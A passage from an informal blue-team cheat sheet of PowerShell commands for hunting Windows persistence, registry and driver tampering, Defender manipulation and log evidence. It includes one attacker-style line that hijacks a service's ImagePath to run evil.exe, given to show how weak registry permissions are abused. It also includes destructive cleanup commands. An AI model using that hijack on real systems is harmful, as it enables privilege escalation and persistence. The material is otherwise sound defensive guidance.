	select -property * -exclude PS*, One*, vm* | #exclude results here
	FL
}

#you can squish that all in one line if you need to
(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath | Foreach-Object {write-host "----Reg location is $_---" -ForegroundColor Magenta ; gp $_ | select -property * -exclude PS*, One*, vm* |sort| fl}
You can also achieve the same thing with these two alternative commands, but it isn't as cool as the above for loop
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run*" |
  select -property * -exclude PSPR*,PSD*,PSC*,PSPAR*  | fl
get-itemproperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run*" |
  select -property * -exclude PSPR*,PSD*,PSC*,PSPAR*  | fl
Removing Run evil
Be surgical here. You don't want to remove Run entries that are legitimate. It's important you remove with -verbose too and double-check it has gone, to make sure you have removed what you think you have.
Specify the SID
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

#List the malicious reg by path
get-itemproperty "HKU:\SID\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl

#Then pick the EXACT name of the Run entry you want to remove. Copy paste it, include any * or ! too please
Remove-ItemProperty -Path "HKU:\SID-\Software\Microsoft\Windows\CurrentVersion\RunOnce" -Name "*EvilerRunOnce" -verbose

#Then check again to be sure it's gone
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl
Other Malicious Run Locations
Some folders can be the locations of persistence.
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

$folders = @("HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders","HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders")
foreach ($folder in $folders) {
	write-host "----Reg key is $folder--- -ForegroundColor Magenta ";
	get-itemproperty -path "$folder"  |
	select -property * -exclude PS* | fl
}

Svchost startup persistence
get-itemproperty -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost"
Winlogon startup persistence
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\Winlogon").PSPath |
Foreach-Object {
	write-host "----Reg location is $_---" -ForegroundColor Magenta ;
	gp $_ |
	select -property * -exclude PS* |
	FL
}
Find more examples of Run key evil from Mitre ATT&CK
Evidence of Run Key Execution
You can query the 'Microsoft-Windows-Shell-Core/Operational' log to find evidence if a registry run key was successful in executing.
get-winevent -filterhashtable @{ logname = "Microsoft-Windows-Shell-Core/Operational" ; ID = 9707} |
select TimeCreated, Message,
@{Name="UserName";Expression = {$_.UserId.translate([System.Security.Principal.NTAccount]).value}}  |
sort TimeCreated -desc| fl
Screensaver Persistence
It can be done, I swear. Mitre ATT&CK has instances of .SCR's being used to maintain regular persistence
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

gp "HKU:\*\Control Panel\Desktop\" | select SCR* | fl
# you can then go and collect the .scr listed in the full path, and reverse engineer the binary

#you can also collect wallpaper info from here
gp "HKU:\*\Control Panel\Desktop\" | select wall* | fl
Query Group Policy
The group policy in an Windows can be leveraged and weaponised to propogate malware and even ransomware across the entire domain
You can query the changes made in the last X days with this line
#collects the domain name as a variable to use later
$domain = (Get-WmiObject -Class win32_computersystem).domain;
Get-GPO -All -Domain $domain |
?{ ([datetime]::today - ($_.ModificationTime)).Days -le 10 } | sort
# Change the digit after -le to the number of days you want to go back for
Query GPO Scripts
We can hunt down the strange thinngs we might see in our above query
We can list all of the policies, and see where a policy contains a script or executable. You can change the include at the end to whatever you want
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\$domain\Policies\ -file -include *.exe, *.ps1
We can hunt down where GPO scripts live
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\*\scripts
Autoruns
Autoruns is a Sysinternals tool for Windows. It offers analysts a GUI method to examine the recurring tasks that an adversary might use for persistence and other scheduled malice.
Before you go anywhere cowboy, make sure you've filtered out the known-goods under options. It makes analysis a bit easier, as you're filtering out noise. Don't treat this as gospel though, so yes hide the things that VirusTotal and Microsoft SAY are okay.....but go and verify that those auto-running tasks ARE as legitimate as they suppose they are

I personally just stick to the 'Everything' folder, as I like to have full visibility rather than go into the options one by one

Some things in autorun may immediately stick out to you as strange. Take for example the malicious run key I inserted on the VM as an example:

You can right-click and ask Virus Total to see if the hash is a known-bad

And you can right-click and ask autoruns to delete this recurring task from existence

I like autoruns for digital forensics, where you take it one machine at a time. But - in my uneducated opinion - it does not scale well. A tool like Velociraptor that allows orchestration across thousands of machines can be leveraged to query things with greater granularity than Autoruns allows.
This is why I like to use PowerShell for much of my blue team work on a Windows machine, where possible. I can pre-filter my queries so I don't get distraced by noise, but moreover I can run that fine-tuned PowerShell query network-wide across thosuands of machines and recieve the results back rapidly.
File Queries
section contents
- File Tree
- Wildcard paths and files
- Check if a specific file or path is alive.
- test if files and directories are present or absent
- Query File Contents
- Recursively look for particular file types, and once you find the files get their hashes
- Compare two files' hashes
- Find files written after X date
- copy multiple files to new location
- Grep in Powershell
File tree
Fire off tree to list the directories and files underneath your current working directory, nestled under each other

Wildcard paths and files
You can chuck wildcards in directories for gci, as well as wildcard to include file types.
Let's say we want to look in all of the Users \temp\ directories. We don't want to put their names in, so we wildcard it.
We also might only be interested in the pwsh scripts in their \temp, so let's filter for those only
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File  -Include *.ps1, *.psm1, *.txt |
ft lastwritetime, name -autosize |
out-string -width 800
Check if a specific file or path is alive.
I've found that this is a great one to quickly check for specific vulnerabilities. Take for example, CVE-2021-21551. The one below this one is an excellent way of utilising the 'true/false' binary results that test-path can give
test-path -path "C:\windows\temp\DBUtil_2_3.Sys"
test if files and directories are present or absent
This is great to just sanity check if things exist. Great when you're trying to check if files or directories have been left behind when you're cleaning stuff up.
$a = Test-Path "C:\windows\sysmon.exe"; $b= Test-Path "C:\Windows\SysmonDrv.sys"; $c = test-path "C:\Program Files (x86)\sysmon"; $d = test-path "C:\Program Files\sysmon";
IF ($a -eq 'True') {Write-Host "C:\windows\sysmon.exe present"} ELSE {Write-Host "C:\windows\sysmon.exe absent"};
IF ($b -eq 'True') {Write-Host "C:\Windows\SysmonDrv.sys present"} ELSE {Write-Host "C:\Windows\SysmonDrv.sys absent"} ;
IF ($c -eq 'True') {Write-Host "C:\Program Files (x86)\sysmon present"} ELSE {Write-Host "C:\Program Files (x86)\sysmon absent"};
IF ($d -eq 'True') {Write-Host "C:\Program Files\sysmon present"} ELSE {Write-Host "C:\Program Files\sysmon absent"}
^ The above is a bit over-engineered. Here's an an abbrevated version
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
foreach ($Item in $Paths){if
(test-path $Item) {write "$Item present"}else{write "$Item absent"}}
We can also make this conditional. Let's say if Process MemeProcess is NOT running, we can then else it to go and check if files exist
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
if (Get-Process | where-object Processname -eq "explorer") {write "process working"} else {
foreach ($Item in $Paths){if (test-path $Item) {write "$Item present"}else{write "$Item absent"}}}
You can use test-path to query Registry, but even the 2007 Microsoft docs say that this can give inconsistent results, so I wouldn't bother with test-path for reg stuff when it's during an IR
Query File Contents
Seen a file you don't recognise? Find out some more about it! Remember though: don't trust timestamps!
Get-item C:\Temp\Computers.csv |
select-object -property @{N='Owner';E={$_.GetAccessControl().Owner}}, *time, versioninfo | fl 
Alternate data streams
# show streams that aren't the normal $DATA
get-item evil.ps1 -stream "*" | where stream -ne ":$DATA"
# If you see an option that isn't $DATA, hone in on it
get-content evil.ps1 -steam "evil_stream"
Read hex of file
gc .\evil.ps1 -encoding byte |
Format-Hex
Recursively look for particular file types, and once you find the files get their hashes
This one-liner was a godsend during the Microsoft Exchange ballache back in early 2021
Get-ChildItem -path "C:\windows\temp" -Recurse -Force -File -Include *.aspx, *.js, *.zip|
Get-FileHash |
format-table hash, path -autosize | out-string -width 800
Compare two files' hashes
get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe"
Find files written after X date
I personally wouldn't use this for DFIR. It's easy to manipulate timestamps....plus, Windows imports the original compiled date for some files and binaries if I'm not mistaken
Change the variables in the first time to get what you're looking. Remove the third line if you want to include directories
$date = "12/01/2021"; $directory = "C:\temp"
get-childitem "$directory" -recurse|
where-object {$_.mode -notmatch "d"}|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | format-table lastwritetime, fullname -autosize
Remove items written after x date
And then you can recursively remove the files and directories, in case malicious
$date = "31/01/2022"; $directory = "C:\Users\Frank\AppData\"
get-childitem "$directory" -recurse|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | remove-item -confirm -whatif
Remove the last -whatif flag to actaully detonate. Will ask you one at a time if you want to delete items. Please A to delete all

copy multiple files to new location
copy-item "C:\windows\System32\winevt\Logs\Security.evtx", "C:\windows\System32\winevt\Logs\Windows PowerShell.evtx" -destination C:\tempGrep in Powershell
Change the string in the second line. You should run these one after another, as it will grep for things in unicode and then ascii.
I like to use these as really lazy low-key yara rules. So grep for the string "educational purposes only" or something like that to catch malicious tooling - you'd be surprised how any vendors take open-source stuff, re-brand and compile it, and then sell it to you.....
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding unicode |
select-object -expandproperty path -unique

#and with ascii
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding Ascii |
select-object -expandproperty path -unique
Registry Queries
section contents
A note on HKCU
Just a note: Anywhere you see a reg key does HKCU - this is Current User. Your results will be limited to the user you are.
To see more results, you should change the above from HKCU, to HKU.
You often need the SID of the users you want to go and look at their information.
So for example, a query like this:
HKCU:\Control Panel\Desktop\
Becomes:
HKU\s-1-12-1-707864876-1224890504-1467553947-2593736053\Control Panel\Desktop
HKU needs to be set up to work
New-PSDrive -PSProvider Registry -Name HKU -Root HKEY_USERS;
(Gci -Path HKU:\).name
Show reg keys
Microsoft Docs detail the regs: their full names, abbrevated names, and what their subkeys generally house
##show all reg keys
(Gci -Path Registry::).name

# show HK users
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;(Gci -Path HKU:\).name

##lets take HKEY_CURRENT_USER as a subkey example. Let's see the entries in this subkey
(Gci -Path HKCU:\).name

# If you want to absolutely fuck your life up, you can list the names recursively....will take forever though
(Gci -Path HKCU:\ -recurse).name
Read a reg entry
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"
Quick useful reg keys
Query timezone on an endpoint. Look for the TimeZoneKeyName value
HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation
Query the drives on the endpoint
HKLM\SYSTEM\MountedDevices
Query the services on this machine, and if you want to see more about one of the results just add it to the path
HKLM\SYSTEM\CurrentControlSet\ServicesHKLM\SYSTEM\CurrentControlSet\Services\ACPI
Query software on this machine
HKLM\SoftwareHKLM\Software\PickOne
Query SIDs
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileListHKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\[Long-SID-Number-HERE]
Query user's wallpaper. Once we know a user’s SID, we can go and look at these things:
HKU\S-1-5-18\Control Panel\Desktop\
Query if credentials on a machine are being cached maliciously
# can run this network-wide
if ((Get-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest").UseLogonCredential -eq 1){write-host "Plain text credentials forced, likely malicious, on host: " -nonewline ;hostname } else { echo "/" }

#remediate the malice with this
reg add "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 0
Remove a reg entry
If there's a malicious reg entry, you can remove it this way
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

# Read the reg to make sure this is the bad boy you want
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
#remove it by piping it to remove-item
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\' | Remove-Item -Force -Confirm:$false -verbose
# double check it's gone by trying to re-read it
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
Removing HKCurrentUser Keys
If a Registry is under HKCU, it's not clear exactly WHO it can belong to.

If a Registry is under HKCU, you can figure out WHICH username it belongs to but you can't just go into HKCU in your PwSh to delete it....because YOU are the current user.
Instead, get the SID of the user
And then you can traverse to that as the path as HKU. So for example, under User_Alfonso's reg keys
#this
HKCU:\Software\AppDataLow\Software\Microsoft\FDBC3F8C-385A-37D8-2A81-EC5BFE45E0BF

#must become this. Notice the reg changes in the field field, and the SID gets sandwiched in
HKU:\S-1-5-21-912369493-653634481-1866108234-1004\Software\AppDataLow\Software\Microsoft\FDBC3F8C-385A-37D8-2A81-EC5BFE45E0BF
To just generally convert them
mount -PSProvider Registry -Name HKU -Root HKEY_USERS

Understanding Reg Permissions
Reg permissions, and ACL and SDDL in general really, are a bit long to understand. But worth it, as adversaries like using the reg.
Adversaries will look for registries with loose permissions, so let's show how we first can identify loose permissions
Get-ACl
The Access Control List (ACL) considers the permissions associated with an object on a Windows machine. It's how the machine understands privileges, and who is allowed to do what.
Problem is, if you get and get-acl for a particular object, it ain't a pretty thing
Get-Acl -Path hklm:\System\CurrentControlSet\services\ | flThere's a lot going on here. Moreover, what the fuck is that SDDL string at the bottom?
The Security Descriptor Definition Language (SDDL) is a representation for ACL permissions, essentially

Convert SDDL
You could figure out what the wacky ASCII chunks mean in SDDL....but I'd much rather convert the permissions to something human readable
Here, an adversary is looking for a user they control to have permissions to maniptulate the service, likely they want Full Control
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.DiscretionaryAcl[0]}
# bottom one specifices the  registry access rights when you create RegistrySecurity objects
What could they do with poor permissions?
An adversary in control of a loosely permissioned registry entry for a service, for example, could give themselves a privesc or persistence. For example:
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -name ImagePath -value "C:\temp\evil.exe"
Hunting for Reg evil
Now we know how reg entries are compromised, how can we search?
The below takes the services reg as an example, and searches for specifically just the reg-key Name and Image Path.
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

#You can search recursively with this, kind of, if you use wildcards in the path names. Will take longer if you do recursively search though
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

# This one-liner is over-engineered. # But it's a other way to be recursive if you start from a higher directory in reg
# will take a while though
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePath} 
Filtering Reg ImagePath
Let's continue to use the \Services\ reg as our example.
Remember in the above example of a malicious reg, we saw the ImagePath had the value of C:\temp\evil.exe. And we're seeing a load of .sys here. So can we specifically just filter for .exes in the ImagePath.
I have to mention, don't write .sys files off as harmless. Rootkits and bootkits weaponise .sys, for example.
If you see a suspicious file in reg, you can go and collect it and investigate it, or collect it's hash. When it comes to the ImagePath, \SystemRoot\ is usually C:\Windows, but you can confirm with $Env:systemroot .
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

# if you notice, on line two we wrap .exe in TWO in wildcards. Why?
  # The first wildcard is to ensure we're kind of 'grepping' for a file that ends in a .exe.
    # Without the first wildcard, we'd be looking for literal .exe
  # The second wildcard is to ensure we're looking for the things that come after the .exe
     # This is to make sure we aren't losing the flags and args of an executable

# We can filter however we wish, so we can actively NOT look for .exes
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

#fuck it, double stack your filters to not look for an exe or a sys...not sure why, but go for it!
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800

#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*").ImagePath

Query Background Activity Moderator
BAM only in certain Windows 10 machines. Provides full path of the executabled last execution time
reg query "HKLM\SYSTEM\CurrentControlSet\Services\bam\state\UserSettings" /s
# or HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings\

Driver Queries
section contents
Drivers are an interesting one. It isn't everyday you'll see malware sliding a malicious driver in ; bootkits and rootkits have been known to weaponise drivers. But it's well worth it, because it's an excellent method for persistence if an adversary can pull it off without blue-screening a machine. You can read more about it here
You can utilise Winbindex to investigate drivers, and compare a local copy you have with the indexed info. Malicious copies may have a hash that doesn't match, or a file size that doesn't quite match.

Printer Drivers
Get-PrinterDriver | fl Name, *path*, *file* 
System Drivers
If drivers are or aren't signed, don't use that as the differentiation for what is legit and not legit. Some legitimate drivers are not signed ; some malicious drivers sneak a signature.
Unsigned
Get unsigned drivers. Likely to not return much
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize

gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
Signed
Get the signed ones. Will return a lot.
Get-WmiObject Win32_PnPSignedDriver |
fl DeviceName, FriendlyName, DriverProviderName, Manufacturer, InfName, IsSigned, DriverVersion

# alternatives
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
#or
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize


Other Drivers
Gets all 3rd party drivers
Get-WindowsDriver -Online -All |
fl Driver, ProviderName, ClassName, ClassDescription, Date, OriginalFileName, DriverSignature 
Drivers by Registry
You can also leverage the Registry to look at drivers
#if you know the driver, you can just give the full path and wildcard the end if you aren't sure of full spelling
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\DBUtil*"

#You'll likely not know the path though, so just filter for drivers that have \drivers\ in their ImagePath
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*"  |
? ImagePath -like "*drivers*" |
fl ImagePath, DisplayName
(
Drivers by Time
Look for the drivers that exist via directory diving.. We can focus on .INF and .SYS files, and sort by the time last written.
#change to LastWriteTimeUtc if you need to.

# first directory location
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850

# second driver location
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
DLL Queries
section contents
DLLs Used in Processes
We've already discussed how to show DLLs used in processes
But what about getting granular. Well, let's pick on a specific process we can see running, and let's get the DLLs involved, their file location, their size, and if they have a company name
get-process -name "google*" |
Fl @{l="Modules";e={$_.Modules | fl FileName, Size, Company | out-string}}

#alterntive version, just print filepath of specific process' DLL
(gps -name "google*").Modules.FileName
You can in theory run this without specifying a process, and it will just retrieve all of the DLLs involved in all the processes. But this will be LONG man.
Investigate Process Dlls
We can zero in on the DLLs that a process may call on
(gps -name "google").Modules.FileName | Get-AuthenticodeSignature
Investigate DLLs
Generically
This will return a lot of DLLs and their last write time. I personally would avoid this approach
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | fl Name, Lastwritetime

#to get signature codes for these pipe it
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | Get-AuthenticodeSignature
#to get hashes for these, pipe it too
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | get-filehash
Invalid
Like drivers, if a DLL is signed or un-signed, it doesn't immediately signal malicious. There are plenty of official files on a Windows machine that are unsigned. Equally, malicious actors can get signatures for their malicious files too.
You'll get a lot of results if you look for VALID, signed DLLs. So maybe filter for INVALID ones first. Both will take some time
#get invalid
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -ne "Valid"

#collect valid ones with this command
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -eq "Valid" 
Specifically
We can apply all of the above to individual DLLs. If I notice something strange during the process' DLL hunt, or if I had identified a DLL with an invalid signature. I'd then hone in on that specific DLL.
gci -path C:\Windows\twain_32.dll | get-filehash
gci -path C:\Windows\twain_32.dll | Get-AuthenticodeSignature 
Verify
If you need to verify what a DLL is, you have a myriad of ways. One way is through Winbindex
Here, you can put the name of a DLL (or many of other filetypes), and in return get a whole SLUETH of data. You can compare the file you have locally with the Winbindex info, which may highlight malice - for example, does the hash match ? Or, is your local copy a much larger file size than the suggested size in the index?

If not Windex, you have the usual Google-Fu methods, and having the file hash will aid you here
AV Queries
section contents
Query Defender
If you have Defender active on your windows machine, you can leverage PowerShell to query what threats the AV is facing
This simple command will return all of the threats. In the screenshot below, it shows someone attempted to download mimikatz.
Get-MpThreatDetection
However, if you have numerous threat alerts, the above command may be messy to query. Let's demonstrate some augmentations we can add to make our hunt easier
Get-MpThreatDetection | Format-List threatID, *time, ActionSuccess
#Then, take the ThreatID and drill down further into that one
Get-MpThreat -ThreatID
Trigger Defender Scan
Update-MpSignature; Start-MpScan

#or full scan
Start-MpScan -ScanType FullScan

#Specify path
Start-MpScan -ScanPath "C:\temp"
Check if Defender has been manipulated
Adversaries enjoy simply turning off / disabling the AV. You can query the status of Defender's various detections
Get-MpComputerStatus | fl *enable*
Adversaries also enjoy adding exclusions to AVs....however please note that some legitimate tooling and vendors ask that some directories and executables are placed on the exclusion list
Get-MpPreference | fl *Exclu*
Enable Defender monitoring
If you see some values have been disabled, you can re-enable with the following:
Set-MpPreference -DisableRealtimeMonitoring $false -verbose
And get rid of the exclusions the adversary may have gifted themselves
Remove-MpPreference -ExclusionProcess 'velociraptor' -ExclusionPath 'C:\Users\IEUser\Pictures' -ExclusionExtension '.pif' -force -verbose
Log Queries
section contents
From a security perspective, you probably don't want to query logs on the endpoint itself....endpoints after a malicious event can't be trusted. You're better to focus on the logs that have been forwarded from endpoints and centralised in your SIEM.
If you REALLY want to query local logs for security-related instances, I can recommend this awesome repo
I've tended to use these commands to troubleshoot Windows Event Forwarding and other log related stuff.
Show Logs
Show logs that are actually enabled and whose contents isn't empty.
Get-WinEvent -ListLog *|
where-object {$_.IsEnabled -eq "True" -and $_.RecordCount -gt "0"} |
sort-object -property LogName |
format-table LogName -autosize -wrap
Overview of what a specific log is up to
Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational | Format-List -Property * 
Specifically get the last time a log was written to
(Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime 
Compare the date and time a log was last written to
Checks if the date was written recently, and if so, just print sysmon working if not recent, then print the date last written. I've found sometimes that sometimes sysmon bugs out on a machine, and stops committing to logs. Change the number after -ge to be more flexible than the one day it currently compares to
$b = (Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime;
$a = Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational| where-object {(new-timespan $_.LastWriteTime).days -ge 1};
if ($a -eq $null){Write-host "sysmon_working"} else {Write-host "$env:computername $b"}
Read a Log File
Again, trusting the logs of an endpoint is a dangerous game. An adversary can evade endpoint logging. It's better to utilise logs that have been taken to a central point, to trust EVENT IDs from Sysmon, or trust network traffic if you have it.
Nonetheless, you can read the EVTX file you are interesting in
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx | ft -wrap"

#Advisable to filter by Id to filter out noise
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx" |
? Id -eq '4104' | ft -wrap
#this is an example ID number.

WinRM & WECSVC permissions
Test the permissions of winrm - used to see windows event forwarding working, which uses winrm usually on endpoints and wecsvc account on servers
netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=https://+:5986/wsman/
Usage Log
These two blogs more or less share how to possibly prove when a C#/.net binary was executed 1, 2
The log's contents itself is useless. But, the file name of the log may be telling as it will be named after the binary executed.
A very basic way to query this is
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*", "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*"
If you wanted to query this network wide, you've got some options:
#Show usage log's created after a certain day
	#use american date, probably a way to convert it but meh
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*",
"C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*" |
where-object {$_.LastWriteTime -gt [datetime]::parse("11/22/2022")} |
? Name -notmatch Powershell #can ignore and filter some names

# Show usage log but split to focus on the username, executable, and machine name in case you run this network-wide via something like Velociraptor
(gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*").fullname |
ForEach-Object{$data = $_.split("\\");write-output "$($data[8]), $($data[2]), $(hostname)"} |
Select-String -notmatch "powershell", "NGenTask","sdiagnhost"

#For SYSTEM, you don't need to overcomplicate this
(gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*").name |
ForEach-Object{ write-host "$_, SYSTEM, $(hostname)"}

But keep in mind, an adversary changing the file name is easy and therefore this is a meh telemetry source

Powershell Tips
section contents
Get Alias
PwSh is great at abbreviating the commands. Unfortunately, when you're trying to read someone else's abbreviated PwSh it can be ballache to figure out exactly what each weird abbrevation does.
Equally, if you're trying to write something smol and cute you'll want to use abbrevations!
Whatever you're trying, you can use Get-Alias to figure all of it out
#What does an abbrevation do
get-alias -name gwmi
#What is the abbrevation for this
get-alias -definition write-output
#List all alias' and their full command
get-alias
Get Command and Get Help
This is similar to aproposin Bash. Essentially, you can search for commands related to keywords you give.
Try to give singulars, not plural. For example, instead of drivers just do driver
get-command *driver*

## Once you see a particular command or function, to know what THAT does use get-help.
# get-help [thing]
Get-Help Get-SystemDriver

WhatIf
-WhatIf is quite a cool flag, as it will tell you what will happen if you run a command. So before you kill a vital process for example, if you include whatif you'll gain some insight into the irreversible future!
get-process -name "excel" | stop-process -whatif
Clip
You can pipe straight to your clipboard. Then all you have to do is paste
# this will write to terminal
hostname
# this will pipe to clipboard and will NOT write to terminal
hostname | clip
# then paste to test
#ctrl+v
Output Without Headers
You may just want a value without the collumn header that comes. We can do that with -ExpandProperty
# use the -expandproperty before the object you want. IN this case, ID
 select -ExpandProperty id

# so for example
get-process -Name "google*" | select -ExpandProperty id
# lets stop the particular google ID that we want
$PID =  get-process -Name "google" | ? Path -eq $Null | select -ExpandProperty id;
Stop-Process -ID $PID -Force -Confirm:$false -verbose
If you pipe to | format-table you can simply use the -HideTableHeaders flag

Re-run commands
If you had a command that was great, you can re-run it again from your powershell history!
##list out history
get-history
#pick the command you want, and then write down the corresponding number
#now invoke history
Invoke-History -id 38

## You can do the alias / abbrevated method for speed
h
r 43

Stop Trunction
Out-String
For reasons(?) powershell truncates stuff, even when it's really unhelpful and pointless for it to do so. Take the below for example: our hash AND path is cut off....WHY?!

To fix this, use out-string
#put this at the very end of whatever you're running and is getting truncated
| outstring -width 250
# or even more
| outstring -width 4096
#use whatever width number appropiate to print your results without truncation

#you can also stack it with ft. For example:
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
Look no elipses!

-Wrap
In some places, it doesn't make sense to use out-string as it prints strangely. In these instances, try the -wrap function of format-table
This, for example is a mess because we used out-string. It's wrapping the final line in an annoying and strange way.
ans

| ft -property * -autosize -wrap
#you don't always need to the -property * bit. But if you find it isn't printing as you want, try again.
| ft -autosize -wrap
Isn't this much better now?

Directories
For some investigations, I need to organise my directories or everything will get messed up. I enjoy using Year-Month-Date in my directory names!
mkdir -p "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"

# your working directory for today will be
echo "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"

##move to the working director
cd "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"

##save outputs to
echo 'test' > C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\test.txt

Transcripts
Trying to report back what you ran, when you ran, and the results of your commands can become a chore. If you forget a pivotal screenshot, you'll kick yourself - I know I have.
Instead, we can ask PowerShell to create a log of everything we run and see on the command line.
# you can pick whatever path you want, this is just what I tend to use it for
Start-Transcript -path "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\PwSh_transcript.log" -noclobber -IncludeInvocationHeader

## At the end of the malware analysis, we will then need to stop all transcripts
